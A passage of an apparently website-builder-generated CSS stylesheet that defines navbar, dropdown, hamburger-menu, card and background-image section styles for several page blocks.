  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssGFHAXD3w .navbar.opened {
  transition: all 0.3s;
}
.cid-ssGFHAXD3w .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssGFHAXD3w .navbar .navbar-logo img {
  width: auto;
}
.cid-ssGFHAXD3w .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssGFHAXD3w .navbar.collapsed {
  justify-content: center;
}
.cid-ssGFHAXD3w .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssGFHAXD3w .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssGFHAXD3w .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssGFHAXD3w .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssGFHAXD3w .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssGFHAXD3w .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssGFHAXD3w .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssGFHAXD3w .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssGFHAXD3w .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssGFHAXD3w .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssGFHAXD3w .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssGFHAXD3w .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssGFHAXD3w .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssGFHAXD3w .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssGFHAXD3w .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssGFHAXD3w .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssGFHAXD3w .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssGFHAXD3w .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssGFHAXD3w .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssGFHAXD3w .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssGFHAXD3w .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssGFHAXD3w .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssGFHAXD3w .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssGFHAXD3w .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssGFHAXD3w .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssGFHAXD3w .dropdown-item.active,
.cid-ssGFHAXD3w .dropdown-item:active {
  background-color: transparent;
}
.cid-ssGFHAXD3w .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssGFHAXD3w .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssGFHAXD3w .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssGFHAXD3w .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssGFHAXD3w .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssGFHAXD3w .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssGFHAXD3w ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssGFHAXD3w .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssGFHAXD3w button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssGFHAXD3w button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssGFHAXD3w button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssGFHAXD3w button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssGFHAXD3w button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssGFHAXD3w button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssGFHAXD3w nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssGFHAXD3w nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssGFHAXD3w nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssGFHAXD3w nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssGFHAXD3w .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssGFHAXD3w a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssGFHAXD3w .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssGFHAXD3w .navbar {
    height: 70px;
  }
  .cid-ssGFHAXD3w .navbar.opened {
    height: auto;
  }
  .cid-ssGFHAXD3w .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssv9IJonbU {
  display: flex;
  background-image: url("../../../assets/images/cp-1-1900x1200.jpg");
}
.cid-ssv9IJonbU .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-ssv9IJonbU .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssv9IJonbU {
    align-items: center;
  }
  .cid-ssv9IJonbU .row {
    justify-content: flex-end;
  }
  .cid-ssv9IJonbU .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssv9IJonbU .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssv9IJonbU {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssv9IJonbU .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssv9IJonbU .content-wrap {
    width: 100%;
  }
}
.cid-ssv9IJonbU .mbr-section-title {
  color: #000000;
}
.cid-ssv9IJonbU .mbr-text,
.cid-ssv9IJonbU .mbr-section-btn {
  color: #4e4e4e;
}
.cid-sshKJW4g6U {
  background-image: url("../../../assets/images/cpq3-1900x1200.jpg");
}
.cid-ssvfbZg1OU {
  display: flex;
  background-image: url("../../../assets/images/cp-355-1900x1200.jpg");
}
.cid-ssvfbZg1OU .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-ssvfbZg1OU .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssvfbZg1OU {
    align-items: center;
  }
  .cid-ssvfbZg1OU .row {
    justify-content: center;
  }
  .cid-ssvfbZg1OU .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssvfbZg1OU .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssvfbZg1OU {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssvfbZg1OU .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssvfbZg1OU .content-wrap {
    width: 100%;
  }
}
.cid-ssBfipUceu {
  display: flex;
  background-image: url("../../../assets/images/cpqkot-1-1900x1200.jpg");
}
.cid-ssBfipUceu .mbr-overlay {
  background-color: #f7f4f4;
  opacity: 0.3;
}
.cid-ssBfipUceu .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssBfipUceu {
    align-items: center;
  }
  .cid-ssBfipUceu .row {
    justify-content: flex-end;
  }
  .cid-ssBfipUceu .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssBfipUceu .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssBfipUceu {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssBfipUceu .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssBfipUceu .content-wrap {
    width: 100%;
  }
}
.cid-ssBfipUceu .mbr-section-title {
  color: #f7f4f4;
}
.cid-ssBfipUceu .mbr-text,
.cid-ssBfipUceu .mbr-section-btn {
  color: #ffffff;
}
.cid-ssvhcXM5fN {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/cp-4-1900x1200.jpg");
}
.cid-ssvhcXM5fN .icons-media-container {
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 4rem;
}
.cid-ssvhcXM5fN .icons-media-container .mbr-iconfont {
  font-size: 96px;
  color: #ffffff;
}
.cid-ssvhcXM5fN .icons-media-container .icon-block {
  padding-bottom: 1rem;
}
.cid-ssvhcXM5fN .mbr-text {
  color: #ffffff;
}
.cid-ssvhcXM5fN .card {
  padding-bottom: 1.5rem;
}
.cid-ssvhcXM5fN .card-wrapper {
  min-height: 220px;
  transition: all 0.3s;
  border-radius: 4px;
  padding: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssvhcXM5fN .card-wrapper .mbr-iconfont {
  display: block;
  font-size: 4rem;
  color: #ffffff;
  margin-bottom: 2rem;
}
.cid-ssvhcXM5fN .card-wrapper .card-title {
  color: #ffffff;
}
.cid-sshCqa9DCL {
  z-index: 1000;
  width: 100%;
}
.cid-sshCqa9DCL nav.navbar {
  position: fixed;
}
.cid-sshCqa9DCL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sshCqa9DCL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sshCqa9DCL .dropdown-item:hover,
.cid-sshCqa9DCL .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sshCqa9DCL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sshCqa9DCL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sshCqa9DCL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sshCqa9DCL .nav-link {
  position: relative;
}
.cid-sshCqa9DCL .container {
  display: flex;
  margin: auto;
}
.cid-sshCqa9DCL .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sshCqa9DCL .dropdown-menu,
.cid-sshCqa9DCL .navbar.opened {
  background: #00417e !important;
}
.cid-sshCqa9DCL .nav-item:focus,
.cid-sshCqa9DCL .nav-link:focus {
  outline: none;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sshCqa9DCL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sshCqa9DCL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-sshCqa9DCL .navbar.opened {
  transition: all 0.3s;
}
.cid-sshCqa9DCL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sshCqa9DCL .navbar .navbar-logo img {
  width: auto;
}
.cid-sshCqa9DCL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sshCqa9DCL .navbar.collapsed {
  justify-content: center;
}
.cid-sshCqa9DCL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sshCqa9DCL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sshCqa9DCL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sshCqa9DCL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sshCqa9DCL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sshCqa9DCL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sshCqa9DCL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sshCqa9DCL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sshCqa9DCL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sshCqa9DCL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sshCqa9DCL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sshCqa9DCL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sshCqa9DCL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sshCqa9DCL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sshCqa9DCL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sshCqa9DCL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sshCqa9DCL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sshCqa9DCL .dropdown-item.active,
.cid-sshCqa9DCL .dropdown-item:active {
  background-color: transparent;
}
.cid-sshCqa9DCL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sshCqa9DCL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-sshCqa9DCL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sshCqa9DCL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sshCqa9DCL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sshCqa9DCL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sshCqa9DCL button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sshCqa9DCL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sshCqa9DCL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sshCqa9DCL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sshCqa9DCL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sshCqa9DCL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sshCqa9DCL .navbar {
    height: 70px;
  }
  .cid-sshCqa9DCL .navbar.opened {
    height: auto;
  }
  .cid-sshCqa9DCL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sshCqazcqg {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sshCqazcqg .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sshCqazcqg .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshCqazcqg .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sshCqazcqg .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sshCqazcqg div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sshCqazcqg .copyright {
  color: #bbbbbb;
}
.cid-sF7W2WL6H5 {
  display: flex;
  background-image: url("../../../assets/images/a1adads-1-1900x1200-result.webp");
}
.cid-sF7W2WL6H5 .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-sF7W2WL6H5 .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-sF7W2WL6H5 {
    align-items: center;
  }
  .cid-sF7W2WL6H5 .row {
    justify-content: flex-start;
  }
  .cid-sF7W2WL6H5 .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-sF7W2WL6H5 .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-sF7W2WL6H5 {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-sF7W2WL6H5 .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-sF7W2WL6H5 .content-wrap {
    width: 100%;
  }
}
.cid-sF7W2WL6H5 .mbr-section-title {
  text-align: left;
}
.cid-sshcQ3ckeM {
  padding-top: 4rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sshcQ3ckeM .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-sshcQ3ckeM .card-wrapper {
  background-color: #ffffff;
  border-radius: 4px;
}
.cid-sshcQ3ckeM .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sshcQ3ckeM .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-sshcQ3ckeM .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-sshcQ3ckeM .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-sshcQ3ckeM .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-sshcQ3ckeM .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-sshcQ3ckeM .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshcQ3ckeM .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sshcQ3ckeM .card-title {
  text-align: left;
  color: #4e4e4e;
}
.cid-sshcQ3ckeM .card-subtitle {
  color: #4e4e4e;
}
.cid-sshBvulIHd {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #fafafa;
}
.cid-sshBvulIHd .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-sshBvulIHd .card-wrapper {
  background-color: #ffffff;
  border-radius: 4px;
}
.cid-sshBvulIHd .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sshBvulIHd .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-sshBvulIHd .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-sshBvulIHd .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-sshBvulIHd .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-sshBvulIHd .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-sshBvulIHd .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshBvulIHd .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sshBvulIHd .card-title {
  color: #4e4e4e;
}
.cid-sF7W4JHNqo {
  background-image: url("../../../assets/images/a1werfdfdf1900x1200-result.webp");
}
.cid-sF7W4JHNqo .mbr-section-title {
  text-align: right;
  color: #fafafa;
}
.cid-sF7W4JHNqo .mbr-text,
.cid-sF7W4JHNqo .mbr-section-btn {
  text-align: center;
  color: #fafafa;
}
.cid-sF7W48lIfY {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-sF7W48lIfY .content-wrapper {
  background: #ffffff;
}
@media (max-width: 991px) {
  .cid-sF7W48lIfY .content-wrapper .row {
    flex-direction: column-reverse;
  }
  .cid-sF7W48lIfY .content-wrapper .image-wrapper {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-sF7W48lIfY .content-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-sF7W48lIfY .content-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sF7W48lIfY .content-wrapper {
    padding: 5rem 3rem;
  }
  .cid-sF7W48lIfY .content-wrapper .text-wrapper {
    padding-right: 2rem;
  }
}
.cid-sF7W48lIfY .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-ssgUpDfV1d {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-image: url("../../../assets/images/mbr-1920x1357.jpg");
}
.cid-ssgUpDfV1d .card-box {
  z-index: 10;
  position: relative;
}
@media (min-width: 1500px) {
  .cid-ssgUpDfV1d .container {
    max-width: 1400px;
  }
}
.cid-ssgUpDfV1d .card {
  margin: auto;
}
.cid-ssgUpDfV1d .mbr-iconfont {
  display: block;
  font-size: 5rem;
  color: #dedede;
  margin-bottom: 2rem;
}
.cid-ssgUpDfV1d .card-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-ssgUpDfV1d .row {
  justify-content: center;
}
.cid-ssgUpDfV1d H3 {
  color: #dedede;
}
.cid-ssgUpDfV1d .card-title,
.cid-ssgUpDfV1d .card-box {
  color: #f7f4f4;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
